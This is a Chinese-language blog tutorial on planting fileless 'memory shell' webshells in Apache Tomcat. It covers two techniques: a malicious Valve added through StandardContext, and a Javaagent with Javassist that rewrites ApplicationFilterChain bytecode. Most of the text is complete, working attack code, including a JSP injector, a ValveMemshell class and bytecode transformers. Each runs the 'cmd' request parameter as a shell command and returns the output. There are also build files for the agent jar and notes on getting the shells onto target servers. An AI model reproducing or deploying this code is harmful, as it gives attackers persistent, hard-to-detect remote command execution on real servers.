
Tomcat 每个层级的容器( Engine、Host 、Context 、Wrapper ),都有基础的 Valve 实现( StandardEngineValve 、StandardHostValve 、StandardContextValve 、StandardWrapperValve ),他们同时维护了一个 Pipeline 实例( StandardPipeline ),也就是说,我们可以在任何层级的容器上针对请求处理进行扩展。这四个 Valve 的基础实现都继承了 ValveBase 。这个类帮我们实现了生命接口及 MBean 接口,使我们只需专注阀门的逻辑处理即可。
具体见源码:
根据上述的描述我们发现,Valve 也可能作为内存马,首先我们需要考虑如何拿到 StandardPipeline ,实际上根据我们调用栈和上文分析很容易发现,在 StandardContext 里就存在 getPipeline() 方法,所以我们老样子只需要拿到 StandardContext 即可。
最后总结下 Valve 型内存马(即动态创建 valve )的步骤:
获取 StandardContext
继承并编写一个恶意 valve
调用 StandardContext.addValve() 添加恶意 valve 实例
代码 这里不知道为什么在 SpringBoot 环境用反序列化打入 java 版本的内存马时总是给对方的服务器打崩了。报错:java.lang.IncompatibleClassChangeError 。但是实际在对方服务器上直接运行这个内存马的时候却是可以成功的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <%@ page contentType="text/html;charset=UTF-8" language="java" %> <%@ page import ="org.apache.catalina.core.ApplicationContext" %> <%@ page import ="org.apache.catalina.core.StandardContext" %> <%@ page import ="javax.servlet.*" %> <%@ page import ="javax.servlet.annotation.WebServlet" %> <%@ page import ="javax.servlet.http.HttpServlet" %> <%@ page import ="javax.servlet.http.HttpServletRequest" %> <%@ page import ="javax.servlet.http.HttpServletResponse" %> <%@ page import ="java.io.IOException" %> <%@ page import ="java.lang.reflect.Field" %> <%@ page import ="org.apache.catalina.Wrapper" %> <%@ page import ="org.apache.catalina.connector.Request" %> <%@ page import ="org.apache.catalina.valves.ValveBase" %> <%@ page import ="org.apache.catalina.connector.Response" %> <% class EvilValve extends ValveBase { @Override public void invoke (Request request, Response response) throws IOException, ServletException { System.out.println("111" ); try { Runtime.getRuntime().exec(request.getParameter("cmd" )); } catch (Exception e) { } } } %> <% Field reqF = request.getClass().getDeclaredField("request" ); reqF.setAccessible(true ); Request req = (Request) reqF.get(request); StandardContext standardContext = (StandardContext) req.getContext(); standardContext.getPipeline().addValve(new EvilValve ()); out.println("inject success" ); %>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 package com.just.shellPoc;import org.apache.catalina.connector.Request;import org.apache.catalina.connector.Response;import org.apache.catalina.core.StandardContext;import org.apache.catalina.loader.WebappClassLoaderBase;import org.apache.catalina.valves.ValveBase;import org.apache.catalina.webresources.StandardRoot;import javax.servlet.ServletException;import java.io.IOException;import java.io.InputStream;import java.io.PrintWriter;import java.lang.reflect.Field;import java.util.Scanner;public class ValveMemshell extends ValveBase { public ValveMemshell () { WebappClassLoaderBase contextClassLoader = (WebappClassLoaderBase)Thread.currentThread().getContextClassLoader(); Field resources = null ; try { resources = contextClassLoader.getClass().getSuperclass().getDeclaredField("resources" ); System.out.println("非SpringBoot环境" ); } catch (NoSuchFieldException e) { try { resources = contextClassLoader.getClass().getSuperclass().getSuperclass().getDeclaredField("resources" ); System.out.println("SpringBoot环境" ); } catch (NoSuchFieldException e2){ e2.printStackTrace(); } } resources.setAccessible(true ); StandardRoot standardRoot = null ; try { standardRoot = (StandardRoot) resources.get(contextClassLoader); } catch (IllegalAccessException e) { throw new RuntimeException (e); } StandardContext standardContext = (StandardContext) standardRoot.getContext(); standardContext.getPipeline().addValve(new ValveMemshell ("xxx" )); } public ValveMemshell (String aaa) {} @Override public void invoke (Request request, Response response) throws IOException, ServletException { String cmd = request.getParameter("cmd" ); if (cmd == null ) { return ; } boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; PrintWriter out = response.getWriter(); out.println(output); out.flush(); out.close(); this .getNext().invoke(request, response); } }
基于字节码动态修改技术(Javaagent+Javassist)实现内存马 原理
试想如果我们能找到一些关键类,这些关键类是 Tomcat 或相关容器处理请求的必经类,也就是要掉用相关类的相关方法,就可以完全摆脱 url 的限制,那么我们再通过 javaagent 和 javassist 实现运行时 动态修改字节码来完成类的修改和重载 ,从中修改某方法的实现逻辑,嵌入命令执行并且回显,那么是不是同样可以实现内存马呢!
分析 首先我们要找到 Tomcat 中请求处理的必经类也就是通用类。如:上文提到过 Tomcat 中的 WEB 组件Filter 的实现,是一个 FilterChain 的链式调用,对请求做层层过滤。上一个 filter 调用该链的下一个 filter 的时候是通过 filterChain.doFilter 方法实现的。

而 filterChain.doFilter() 底层调用的是 ApplicationFilterChain.internalDoFilter() 方法,而且 tomcat 自带默认的 filter ,因此任何代码都一定会走到 ApplicationFilterChain.internalDoFilter() 这里。
代码 这里我下面直接给出网上的代码,不知道为什么我总是像下面那篇文章一样复现不成功。总是报错 class not found 错误,即使我确定目标环境有那个类,最烦人的是有错误有时候目标靶机也不报错。但是我在后面想到了一个方法避免这个问题。
1 https://blog.gm7.org/%E4%B8%AA%E4%BA%BA%E7%9F%A5%E8%AF%86%E5%BA%93/02.%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/01.java%E5%AE%89%E5%85%A8/05.%E5%86%85%E5%AD%98%E9%A9%AC/03.java%20agent%20%E5%86%85%E5%AD%98%E9%A9%AC#java-agent%E4%BF%AE%E6%94%B9dofilter
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 import java.lang.instrument.Instrumentation;import java.lang.instrument.UnmodifiableClassException;public class AgentMain { public static void agentmain (String agentArgs, Instrumentation inst) throws UnmodifiableClassException { Class[] allLoadedClasses = inst.getAllLoadedClasses(); for (Class cls : allLoadedClasses){ if (cls.getName() == TransformerDemo.editClassName){ inst.addTransformer(new TransformerDemo (), true ); inst.retransformClasses(cls); } } } } import javassist.*;import java.io.IOException;import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.security.ProtectionDomain;public class TransformerDemo implements ClassFileTransformer { public static String editClassName = "org.apache.catalina.core.ApplicationFilterChain" ; public static String editMethod = "doFilter" ; public static String memshell = "" + " javax.servlet.http.HttpServletRequest req = $1;\n" + " javax.servlet.http.HttpServletResponse res = $2;\n" + " java.lang.String cmd = req.getParameter(\"cmd\");\n" + "\n" + " if (cmd != null){\n" + " System.out.println(cmd);" + " try {\n" + " java.lang.Runtime.getRuntime().exec(cmd);\n" + " } catch (Exception e){\n" + " e.printStackTrace();\n" + " }\n" + " }\n" + " else{\n" + " internalDoFilter(req,res);\n" + " }\n" + "" ; @Override public byte [] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte [] classfileBuffer) throws IllegalClassFormatException { ClassPool classPool = ClassPool.getDefault(); if (classBeingRedefined != null ) { ClassClassPath classClassPath = new ClassClassPath (classBeingRedefined); classPool.insertClassPath(classClassPath); } try { CtClass ctClass = classPool.get(editClassName); CtMethod ctMethod = ctClass.getDeclaredMethod(editMethod); ctMethod.insertBefore(memshell); ctClass.writeFile("/Users/d4m1ts/d4m1ts/java/Temp/out/artifacts/temp_jar" ); System.out.println(memshell); System.out.println("injection success" ); byte [] bytes = ctClass.toBytecode(); ctClass.detach(); return bytes; } catch (NotFoundException e) { e.printStackTrace(); } catch (CannotCompileException e) { e.printStackTrace(); } catch (IOException e) { e.printStackTrace(); } return new byte [0 ]; } }
总是报错 Class Not Found ,那我们就尽量不要用其他的类。我们可以提前修改好 ApplicationFilterChain 这个类,将其修改后的字节码和 agent.jar 一样也上传到目标靶机。然后直接在 transforme 函数中读取这个文件中的字节码后返回,这样肯定就不会出现问题了。
具体操作如下:
先在本地创建好修改后的 ApplicationFilterChain 恶意类字节码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 package com.example;import javassist.*;import java.io.*;import java.util.Arrays;public class Demo { public static void main (String[] args) throws NotFoundException, IOException, CannotCompileException { String className = "org.apache.catalina.core.ApplicationFilterChain" ; String methodName = "internalDoFilter" ; String evilCode = "String command = request.getParameter(\"cmd\");\n" + " if (command != null) {\n" + " try {\n" + " java.io.PrintWriter printWriter = response.getWriter();\n" + " String o = \"\";\n" + " ProcessBuilder p;\n" + " if (System.getProperty(\"os.name\").toLowerCase().contains(\"win\")) {\n" + " p = new ProcessBuilder(new String[]{\"cmd.exe\", \"/c\", command});\n" + " } else {\n" + " p = new ProcessBuilder(new String[]{\"/bin/sh\", \"-c\", command});\n" + " }\n" + " java.util.Scanner c = new java.util.Scanner(p.start().getInputStream()).useDelimiter(\"\\\\A\");\n" + " o = c.hasNext() ? c.next() : o;\n" + " c.close();\n" + " printWriter.write(o);\n" + " printWriter.flush();\n" + " printWriter.close();\n" + " } catch (Exception ignored) {\n" + "\n" + " }\n" + " }\n" ; ClassPool classPool = ClassPool.getDefault(); CtClass ctClass = classPool.getCtClass(className); CtMethod method = ctClass.getDeclaredMethod(methodName); method.insertBefore(evilCode); FileOutputStream fos = new FileOutputStream ("output.bin" ); fos.write(ctClass.toBytecode()); ctClass.writeFile("." ); } }
再在本地创建好 agent.jar
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 <project xmlns ="http://maven.apache.org/POM/4.0.0" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/maven-v4_0_0.xsd" > <modelVersion > 4.0.0</modelVersion > <groupId > org.example</groupId > <artifactId > agent-demo03</artifactId > <version > 1.0-SNAPSHOT</version > <name > agent-demo03 Maven Webapp</name > <url > http://maven.apache.org</url > <properties > <project.build.sourceEncoding > UTF-8</project.build.sourceEncoding > <maven.compiler.source > 1.8</maven.compiler.source > <maven.compiler.target > 1.8</maven.compiler.target > <maven.test.skip > true</maven.test.skip > <maven.configuration.manifestFile > src/main/resources/MANIFEST.MF</maven.configuration.manifestFile > </properties > <dependencies > <dependency > <groupId > junit</groupId > <artifactId > junit</artifactId > <version > 3.8.1</version > <scope > test</scope > </dependency > <dependency > <groupId > javax.servlet</groupId > <artifactId > javax.servlet-api</artifactId > <version > 3.1.0</version > <scope > provided</scope > </dependency > <dependency > <groupId > javax.servlet.jsp</groupId > <artifactId > jsp-api</artifactId > <version > 2.2</version > </dependency > <dependency > <groupId > org.javassist</groupId > <artifactId > javassist</artifactId > <version > 3.29.2-GA</version > </dependency > <dependency > <groupId > com.sun</groupId > <artifactId > tools</artifactId > <version > 1.8.0</version > <scope > system</scope > <systemPath > D:\Java\jdk1.8.0_202\lib\tools.jar</systemPath > </dependency > </dependencies > <build > <plugins > <plugin > <groupId > org.apache.maven.plugins</groupId > <artifactId > maven-jar-plugin</artifactId > <version > 2.4</version > <configuration > <archive > <manifestFile > ${maven.configuration.manifestFile}</manifestFile > </archive > </configuration > </plugin > </plugins > </build > </project >
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 package com.example;import java.lang.instrument.Instrumentation;public class AgentMain { public static final String ClassName = "org.apache.catalina.core.ApplicationFilterChain" ; public static void agentmain (String agentArgs, Instrumentation ins) { ins.addTransformer(new MyTransformer (),true ); Class[] classes = ins.getAllLoadedClasses(); for (Class clz:classes){ if (clz.getName().equals(ClassName)){ try { ins.retransformClasses(new Class []{clz}); } catch (Exception e){ e.printStackTrace(); } } } } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 package com.example;import java.io.*;import java.lang.instrument.ClassFileTransformer;import java.security.ProtectionDomain;public class MyTransformer implements ClassFileTransformer { public static final String ClassName = "org.apache.catalina.core.ApplicationFilterChain" ; public byte [] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte [] classfileBuffer) { className = className.replace("/" , "." ); if (className.equals(ClassName)) { FileInputStream fis = null ; try { fis = new FileInputStream ("D:\\output.bin" ); } catch (FileNotFoundException e) { throw new RuntimeException (e); } ByteArrayOutputStream baos = new ByteArrayOutputStream (); byte [] buffer = new byte [1024 ]; int len; while (true ) { try { if ((len = fis.read(buffer)) == -1 ) break ; } catch (IOException e) { throw new RuntimeException (e); } baos.write(buffer, 0 , len); } System.out.println("inject success" ); return baos.toByteArray(); } return new byte [0 ]; } }
1
2
3
4
